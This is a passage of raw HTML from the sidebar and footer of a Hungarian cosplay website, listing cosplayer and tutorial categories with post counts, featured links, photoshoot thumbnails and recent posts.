	<option class="level-1" value="4963">&nbsp;&nbsp;&nbsp;Lunathra&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="4068">&nbsp;&nbsp;&nbsp;Lyo Cosplay&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="4622">&nbsp;&nbsp;&nbsp;Lyraevi&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3754">&nbsp;&nbsp;&nbsp;MadMiyo&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3569">&nbsp;&nbsp;&nbsp;Mantis&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="4971">&nbsp;&nbsp;&nbsp;Master of Dark Mystic Arts&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5414">&nbsp;&nbsp;&nbsp;Mayer Klára Anna&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4683">&nbsp;&nbsp;&nbsp;Meirou Tenshi&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4668">&nbsp;&nbsp;&nbsp;Meriel&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3566">&nbsp;&nbsp;&nbsp;Miharu&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5277">&nbsp;&nbsp;&nbsp;Mina&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4650">&nbsp;&nbsp;&nbsp;Minako&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5403">&nbsp;&nbsp;&nbsp;Mira Edafedd&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5420">&nbsp;&nbsp;&nbsp;Miyaou&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5495">&nbsp;&nbsp;&nbsp;Momtauri&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4182">&nbsp;&nbsp;&nbsp;Mono&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5418">&nbsp;&nbsp;&nbsp;Moonfall cosplay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4878">&nbsp;&nbsp;&nbsp;Ms.Terious Cosplay&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="5486">&nbsp;&nbsp;&nbsp;Murachin&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="5103">&nbsp;&nbsp;&nbsp;Naeviss&#8217; Armoury&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3709">&nbsp;&nbsp;&nbsp;Naki&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4055">&nbsp;&nbsp;&nbsp;Nari&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5178">&nbsp;&nbsp;&nbsp;Nekovi&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="5475">&nbsp;&nbsp;&nbsp;Neshi&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="4639">&nbsp;&nbsp;&nbsp;Nexanis Fade&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4519">&nbsp;&nbsp;&nbsp;Nexarina&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4022">&nbsp;&nbsp;&nbsp;Nezrenael Cosplay&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="4653">&nbsp;&nbsp;&nbsp;Nita&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5142">&nbsp;&nbsp;&nbsp;Nity&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="5342">&nbsp;&nbsp;&nbsp;Nixu&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="5473">&nbsp;&nbsp;&nbsp;Nixx&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5519">&nbsp;&nbsp;&nbsp;Nobody Cosplay Works&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5410">&nbsp;&nbsp;&nbsp;Noname_asu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5573">&nbsp;&nbsp;&nbsp;Nyuszifül&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4546">&nbsp;&nbsp;&nbsp;O-chan&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4679">&nbsp;&nbsp;&nbsp;Obito-Kun&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="5524">&nbsp;&nbsp;&nbsp;Õkami chan&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="4373">&nbsp;&nbsp;&nbsp;Okkido&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="4592">&nbsp;&nbsp;&nbsp;Pálma Cosplay&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4874">&nbsp;&nbsp;&nbsp;Pandachann&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4560">&nbsp;&nbsp;&nbsp;Panni&#8217;s Kingdom of Awesomeness&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="4010">&nbsp;&nbsp;&nbsp;Pastelbow&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3866">&nbsp;&nbsp;&nbsp;Paszuly&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="4040">&nbsp;&nbsp;&nbsp;Pecze Margit&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5434">&nbsp;&nbsp;&nbsp;PeggyWhoCosplay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4665">&nbsp;&nbsp;&nbsp;Pilly&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="4619">&nbsp;&nbsp;&nbsp;Pirotessa&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5158">&nbsp;&nbsp;&nbsp;Pocketwraith&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="5166">&nbsp;&nbsp;&nbsp;Puffancs&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="4871">&nbsp;&nbsp;&nbsp;Purplepastelchalk&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="5511">&nbsp;&nbsp;&nbsp;Racket.cos&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5343">&nbsp;&nbsp;&nbsp;RagnarokComes&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4764">&nbsp;&nbsp;&nbsp;Raving Gamers&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5541">&nbsp;&nbsp;&nbsp;redmoncosplay&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5373">&nbsp;&nbsp;&nbsp;Reikocakes&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4386">&nbsp;&nbsp;&nbsp;Reila&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5538">&nbsp;&nbsp;&nbsp;Reina&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="4617">&nbsp;&nbsp;&nbsp;Rhysa&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="5347">&nbsp;&nbsp;&nbsp;Rika sama cosplay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5300">&nbsp;&nbsp;&nbsp;Rika-sama&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4900">&nbsp;&nbsp;&nbsp;Rikku&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="5548">&nbsp;&nbsp;&nbsp;Riko Walker&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4489">&nbsp;&nbsp;&nbsp;Rókuc Cosplay&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="4553">&nbsp;&nbsp;&nbsp;Roromiya Ruka&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="4956">&nbsp;&nbsp;&nbsp;Roxanne Ravenwood&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="4503">&nbsp;&nbsp;&nbsp;Roxy Wonderland&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3758">&nbsp;&nbsp;&nbsp;Ryltha&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4876">&nbsp;&nbsp;&nbsp;Safira Lanox&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5308">&nbsp;&nbsp;&nbsp;Sakako Hinata&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4670">&nbsp;&nbsp;&nbsp;Saku&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3570">&nbsp;&nbsp;&nbsp;Salome&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5521">&nbsp;&nbsp;&nbsp;Saya_cosplay&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="5286">&nbsp;&nbsp;&nbsp;Sayaa&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5129">&nbsp;&nbsp;&nbsp;Sayuri&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4647">&nbsp;&nbsp;&nbsp;Selyem Máté&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5336">&nbsp;&nbsp;&nbsp;Senga&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5554">&nbsp;&nbsp;&nbsp;Sephtis&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3897">&nbsp;&nbsp;&nbsp;SesshoumaruCosplay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4443">&nbsp;&nbsp;&nbsp;Shayola Artwork&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5481">&nbsp;&nbsp;&nbsp;Shidoni&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="4070">&nbsp;&nbsp;&nbsp;Shioharu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5572">&nbsp;&nbsp;&nbsp;Shizl&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4930">&nbsp;&nbsp;&nbsp;Shoya Yuki&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4595">&nbsp;&nbsp;&nbsp;Skome&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5476">&nbsp;&nbsp;&nbsp;Sky&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3891">&nbsp;&nbsp;&nbsp;Sophie&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="5233">&nbsp;&nbsp;&nbsp;Sophie H&amp;S&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5569">&nbsp;&nbsp;&nbsp;Sophie SunShineGirls&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4511">&nbsp;&nbsp;&nbsp;Sorcha Kuroki&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3884">&nbsp;&nbsp;&nbsp;Suisen&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="5388">&nbsp;&nbsp;&nbsp;Sunny&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5535">&nbsp;&nbsp;&nbsp;SunShine Girls&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5191">&nbsp;&nbsp;&nbsp;Sweetmaniacgirl&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="5251">&nbsp;&nbsp;&nbsp;Swords&amp;blueberries creatives&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5284">&nbsp;&nbsp;&nbsp;Szmöre&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="4069">&nbsp;&nbsp;&nbsp;Szonja Sophie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4649">&nbsp;&nbsp;&nbsp;Szüsz Betti&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4015">&nbsp;&nbsp;&nbsp;Tazzie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4521">&nbsp;&nbsp;&nbsp;Telperion&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3881">&nbsp;&nbsp;&nbsp;TemeSasu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4872">&nbsp;&nbsp;&nbsp;Tenshi&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="5429">&nbsp;&nbsp;&nbsp;Tenshi.kun&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5467">&nbsp;&nbsp;&nbsp;Tify&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5327">&nbsp;&nbsp;&nbsp;Tomboycos&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5432">&nbsp;&nbsp;&nbsp;Tomu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5304">&nbsp;&nbsp;&nbsp;Tomura&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5367">&nbsp;&nbsp;&nbsp;Toth Amptish&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4880">&nbsp;&nbsp;&nbsp;Tóth Eszter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5523">&nbsp;&nbsp;&nbsp;Tracsi&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3853">&nbsp;&nbsp;&nbsp;Tündi&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5504">&nbsp;&nbsp;&nbsp;Umiko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5537">&nbsp;&nbsp;&nbsp;UsagiHiime&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="5331">&nbsp;&nbsp;&nbsp;Varga Roland&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5447">&nbsp;&nbsp;&nbsp;vezer.cosplay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5317">&nbsp;&nbsp;&nbsp;Violet Riot&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="5560">&nbsp;&nbsp;&nbsp;ViviChan&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5440">&nbsp;&nbsp;&nbsp;Vivico&#8217;s Art&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3670">&nbsp;&nbsp;&nbsp;Waru&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5238">&nbsp;&nbsp;&nbsp;We Don&#8217;t Know How To Cosplay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5376">&nbsp;&nbsp;&nbsp;Wektorgraphic&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3890">&nbsp;&nbsp;&nbsp;Yanderella&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3941">&nbsp;&nbsp;&nbsp;Yika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5532">&nbsp;&nbsp;&nbsp;Yoleimiyako&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5123">&nbsp;&nbsp;&nbsp;Yunie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="5321">&nbsp;&nbsp;&nbsp;Yunina&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5352">&nbsp;&nbsp;&nbsp;Yunnie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3561">&nbsp;&nbsp;&nbsp;Yuriko&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="4661">&nbsp;&nbsp;&nbsp;Zackary&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4839">&nbsp;&nbsp;&nbsp;Zelkovena&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5357">&nbsp;&nbsp;&nbsp;Zoe&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="4886">&nbsp;&nbsp;&nbsp;Zolen&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5087">&nbsp;&nbsp;&nbsp;Zsebtigtis&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4558">&nbsp;&nbsp;&nbsp;Zsikla Gergely&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5551">scraboo_alt&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3568">Tutorial&nbsp;&nbsp;(60)</option>
	<option class="level-1" value="5144">&nbsp;&nbsp;&nbsp;Fotózás&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3575">&nbsp;&nbsp;&nbsp;Házi praktikák&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="3574">&nbsp;&nbsp;&nbsp;Kiegészítők&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="3576">&nbsp;&nbsp;&nbsp;Modellezés&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="3572">&nbsp;&nbsp;&nbsp;Paróka&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3577">&nbsp;&nbsp;&nbsp;Ragasztás&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3573">&nbsp;&nbsp;&nbsp;Szabás-varrás&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="3571">&nbsp;&nbsp;&nbsp;Verseny tippek&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="8">Üzemeltetői hírek&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="3553">Versenyszabályzatok&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="3552">&nbsp;&nbsp;&nbsp;Versenyeredmények&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="4315">Videók&nbsp;&nbsp;(183)</option>
	<option class="level-1" value="4319">&nbsp;&nbsp;&nbsp;CMV&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="4510">&nbsp;&nbsp;&nbsp;COSPLAY.HU&#8217;s UNBOXING&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="4391">&nbsp;&nbsp;&nbsp;Cosplayes előadások és beszélgetések&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="4498">&nbsp;&nbsp;&nbsp;Cosplayes Villáminterjúk&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="3544">&nbsp;&nbsp;&nbsp;CosplayTV&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="5003">&nbsp;&nbsp;&nbsp;CosplayTV Villáminterjúk&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="4338">&nbsp;&nbsp;&nbsp;Előadások&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4337">&nbsp;&nbsp;&nbsp;HIKARI production&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="4339">&nbsp;&nbsp;&nbsp;Kerekasztal&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4336">&nbsp;&nbsp;&nbsp;Miharu Channel&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="5355">&nbsp;&nbsp;&nbsp;Nekovi videók&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4436">&nbsp;&nbsp;&nbsp;Rendezvény felvételek&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="4426">&nbsp;&nbsp;&nbsp;Rendezvény promók&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="4514">&nbsp;&nbsp;&nbsp;Videó Interjú&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="4499">&nbsp;&nbsp;&nbsp;Youtuber villáminterjúk&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="4316">&nbsp;&nbsp;&nbsp;Yuriko Videók&nbsp;&nbsp;(15)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div> <!-- end .et_pb_widget --><div id="nav_menu-5" class="et_pb_widget widget_nav_menu"><h4 class="widgettitle">FEATURED</h4><div class="menu-widget-container"><ul id="menu-widget" class="menu"><li id="menu-item-24072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24072"><a href="https://cosplay.hu/kisokos_kezdoknek">🟣 Cosplay alapok</a></li>
<li id="menu-item-25038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25038"><a href="https://cosplay.hu/cosplay-rendeles">🟣 Kosztümök és kiegészítők rendelése</a></li>
<li id="menu-item-23345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23345"><a href="https://cosplay.hu/category/magyar-cosplayesek">🟣 Magyar Cosplayes Útmutató</a></li>
<li id="menu-item-29502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29502"><a href="https://cosplay.hu/category/magazin/cosplayesek-a-nagyvilagbol">🟣 Cosplayesek a nagyvilágból</a></li>
<li id="menu-item-21499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21499"><a href="https://cosplay.hu/category/klubok">🟣 Cosplayes Klubok</a></li>
<li id="menu-item-21500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21500"><a href="https://cosplay.hu/category/fotos-ismerteto">🟣 Cosplayes Fotósok</a></li>
<li id="menu-item-24071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24071"><a href="https://cosplay.hu/photoshoot">🟣 Photoshoot gyűjtemény</a></li>
<li id="menu-item-23756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23756"><a href="https://cosplay.hu/a-cosplayesek-elete">🟣 A Cosplayesek Élete &#8211; Webcomic</a></li>
<li id="menu-item-25440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://cosplay.hu/animagazin-cosplay-rovat">🟣 AniMagazin Cosplayes Rovata</a></li>
<li id="menu-item-25441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25441"><a href="https://cosplay.hu/wall-of-fame">🟣 WALL OF FAME &#8211; Hazai versenyek nyertesei</a></li>
</ul></div></div> <!-- end .et_pb_widget --><div id="custom_html-4" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle">LEGFRISSEBB SZÁM</h4><div class="textwidget custom-html-widget"><a href="http://animagazin.hu" target="_blank" rel="noopener"><img class="aligncenter wp-image-20158 size-full" src="https://animagazin.hu/magazine/88/cover.webp" alt="" width="320" height="426" /></a></div></div> <!-- end .et_pb_widget --><div id="listcategorypostswidget-3" class="et_pb_widget widget_listcategorypostswidget"><h4 class="widgettitle">PHOTOSHOOT</h4><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://cosplay.hu/photoshoot-paszuly-cosplay-muvek-robb-stark-tronok-harca-8111.cp">Photoshoot: Robb Stark (Trónok Harca &#8211; Paszuly Cosplay művek)</a><a href="https://cosplay.hu/photoshoot-paszuly-cosplay-muvek-robb-stark-tronok-harca-8111.cp" title="Photoshoot: Robb Stark (Trónok Harca - Paszuly Cosplay művek)"><img width="440" height="264" src="https://media.cosplay.hu/2016/10/Photoshoot-Paszuly-Cosplay-művek-–-Robb-Stark-Trónok-Harca_NEW1024x640-440x264.jpg" class="lcp_thumbnail wp-post-image" alt="Photoshoot: Robb Stark (Trónok Harca - Paszuly Cosplay művek)" decoding="async" loading="lazy" srcset="https://media.cosplay.hu/2016/10/Photoshoot-Paszuly-Cosplay-művek-–-Robb-Stark-Trónok-Harca_NEW1024x640-440x264.jpg 440w, https://media.cosplay.hu/2016/10/Photoshoot-Paszuly-Cosplay-művek-–-Robb-Stark-Trónok-Harca_NEW1024x640-627x376.jpg 627w" sizes="(max-width: 440px) 100vw, 440px" /></a></li><li><a href="https://cosplay.hu/photoshoot-original-jegkiralnyo-galaxina-style-13184.cp">Photoshoot: Jégkirálnyő (Original &#8211; Galaxina Style)</a><a href="https://cosplay.hu/photoshoot-original-jegkiralnyo-galaxina-style-13184.cp" title="Photoshoot: Jégkirálnyő (Original - Galaxina Style)"><img width="440" height="264" src="https://media.cosplay.hu/2016/10/Photoshoot-Original-–-Jégkirálnyő-Galaxina-Style_NEW1024x640-440x264.jpg" class="lcp_thumbnail wp-post-image" alt="Photoshoot: Jégkirálnyő (Original - Galaxina Style)" decoding="async" loading="lazy" srcset="https://media.cosplay.hu/2016/10/Photoshoot-Original-–-Jégkirálnyő-Galaxina-Style_NEW1024x640-440x264.jpg 440w, https://media.cosplay.hu/2016/10/Photoshoot-Original-–-Jégkirálnyő-Galaxina-Style_NEW1024x640-627x376.jpg 627w" sizes="(max-width: 440px) 100vw, 440px" /></a></li><li><a href="https://cosplay.hu/photoshoot-neshi-kaleido-star-sora-naegino-32638.cp">Photoshoot: Neshi (Kaleido Star &#8211; Sora Naegino)</a><a href="https://cosplay.hu/photoshoot-neshi-kaleido-star-sora-naegino-32638.cp" title="Photoshoot: Neshi (Kaleido Star - Sora Naegino)"><img width="440" height="264" src="https://media.cosplay.hu/2025/04/ezgif-88975a86ec66b5-440x264.jpg" class="lcp_thumbnail wp-post-image" alt="Photoshoot: Neshi (Kaleido Star - Sora Naegino)" decoding="async" loading="lazy" srcset="https://media.cosplay.hu/2025/04/ezgif-88975a86ec66b5-440x264.jpg 440w, https://media.cosplay.hu/2025/04/ezgif-88975a86ec66b5-627x376.jpg 627w" sizes="(max-width: 440px) 100vw, 440px" /></a></li><li><a href="https://cosplay.hu/photoshoot-rose-original-mira-edafedd-30833.cp">Photoshoot: Rose (Original &#8211; Mira Edafedd)</a><a href="https://cosplay.hu/photoshoot-rose-original-mira-edafedd-30833.cp" title="Photoshoot: Rose (Original - Mira Edafedd)"><img width="440" height="264" src="https://media.cosplay.hu/2023/01/PHOTOSHOOT.COVER_-1-440x264.jpg" class="lcp_thumbnail wp-post-image" alt="Photoshoot: Rose (Original - Mira Edafedd)" decoding="async" loading="lazy" srcset="https://media.cosplay.hu/2023/01/PHOTOSHOOT.COVER_-1-440x264.jpg 440w, https://media.cosplay.hu/2023/01/PHOTOSHOOT.COVER_-1-627x376.jpg 627w" sizes="(max-width: 440px) 100vw, 440px" /></a></li><li><a href="https://cosplay.hu/photoshoot-dazai-chuuya-bungou-stray-dogs-nekovi-tomura-24821.cp">Photoshoot: Dazai &#038; Chuuya (Bungou Stray Dogs &#8211; Nekovi &#038; Tomura)</a><a href="https://cosplay.hu/photoshoot-dazai-chuuya-bungou-stray-dogs-nekovi-tomura-24821.cp" title="Photoshoot: Dazai &amp; Chuuya (Bungou Stray Dogs - Nekovi &amp; Tomura)"><img width="440" height="264" src="https://media.cosplay.hu/2020/02/Photoshoot-nekovi_tomura-440x264.jpg" class="lcp_thumbnail wp-post-image" alt="Photoshoot: Dazai &amp; Chuuya (Bungou Stray Dogs - Nekovi &amp; Tomura)" decoding="async" loading="lazy" srcset="https://media.cosplay.hu/2020/02/Photoshoot-nekovi_tomura-440x264.jpg 440w, https://media.cosplay.hu/2020/02/Photoshoot-nekovi_tomura-627x376.jpg 627w" sizes="(max-width: 440px) 100vw, 440px" /></a></li></ul></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->

	

<footer id="footer" class="footer_columns_3">
	<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="et_social_followers-2" class="et_pb_widget widget_et_social_followers"><h4 class="widgettitle">Kövess minket itt is!</h4>
		<div class="widget_content">
			<ul class="widget_list">
								<li>
						<a class="et-extra-icon et-extra-icon-facebook et-extra-icon-background social-icon" href="http://cosplayhu"></a>
						<a href="http://cosplayhu" class="widget_list_social">
							<h3 class="title">Facebook</h3>
													</a>
					</li>
								</ul>
		</div>
		</div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-2">
					
		<div id="recent-posts-4" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Legutóbbi bejegyzések</h4>
		<ul>
											<li>
					<a href="https://cosplay.hu/gyaszhir-elhunyt-havasi-krisztian-33318.cp">Gyászhír: elhunyt Havasi Krisztián</a>
									</li>
											<li>
					<a href="https://cosplay.hu/photoshoot-harunyaan-sarkanyok-haza-rhaenyra-targaryen-33304.cp">Photoshoot: Harunyaan (Sárkányok háza &#8211; Rhaenyra Targaryen)</a>
									</li>
											<li>
					<a href="https://cosplay.hu/photoshoot-sweetmaniacgirl-frieren-beyond-journeys-end-frieren-33289.cp">Photoshoot: Sweetmaniacgirl (Frieren: Beyond Journey&#8217;s End &#8211; Frieren)</a>
									</li>
											<li>
					<a href="https://cosplay.hu/photoshoot-murachin-lunathra-reina-nyusziful-es-usagi-sailor-moon-tsukino-usagi-mizuno-ami-hino-rei-kino-makoto-aino-minako-33266.cp">Photoshoot: Murachin, Lunathra, Reina, Nyuszifül és Usagi (Sailor Moon &#8211; Tsukino Usagi, Mizuno Ami, Hino Rei, Kino Makoto, Aino Minako)</a>
									</li>
											<li>
					<a href="https://cosplay.hu/photoshoot-sweetmaniacgirl-es-usagi-genshin-impact-nahida-es-furina-33251.cp">Photoshoot: Sweetmaniacgirl és Usagi (Genshin Impact &#8211; Nahida és Furina)</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-4">
							<div id="et-recent-posts-4" class="et_pb_widget widget_et_recent_entries">		<h4 class="widgettitle">Legutóbbi hozzászólások</h4>		<ul class="widget_list">
					<li>
								<div class="post_info">
					<a href="https://cosplay.hu/gyaszhir-elhunyt-havasi-krisztian-33318.cp" class="title">Gyászhír: elhunyt Havasi Krisztián</a>
										<div class="post-meta">
											</div>
				</div>
			</li>
					<li>
								<div class="post_info">
					<a href="https://cosplay.hu/photoshoot-harunyaan-sarkanyok-haza-rhaenyra-targaryen-33304.cp" class="title">Photoshoot: Harunyaan (Sárkányok háza &#8211; Rhaenyra Targaryen)</a>
										<div class="post-meta">
											</div>
				</div>
			</li>
					<li>
								<div class="post_info">
					<a href="https://cosplay.hu/photoshoot-sweetmaniacgirl-frieren-beyond-journeys-end-frieren-33289.cp" class="title">Photoshoot: Sweetmaniacgirl (Frieren: Beyond Journey&#8217;s End &#8211; Frieren)</a>
										<div class="post-meta">
											</div>
				</div>
			</li>
					<li>
								<div class="post_info">
					<a href="https://cosplay.hu/photoshoot-murachin-lunathra-reina-nyusziful-es-usagi-sailor-moon-tsukino-usagi-mizuno-ami-hino-rei-kino-makoto-aino-minako-33266.cp" class="title">Photoshoot: Murachin, Lunathra, Reina, Nyuszifül és Usagi (Sailor Moon &#8211; Tsukino Usagi, Mizuno Ami, Hino Rei, Kino Makoto, Aino Minako)</a>
										<div class="post-meta">
											</div>
				</div>
			</li>
					<li>
								<div class="post_info">
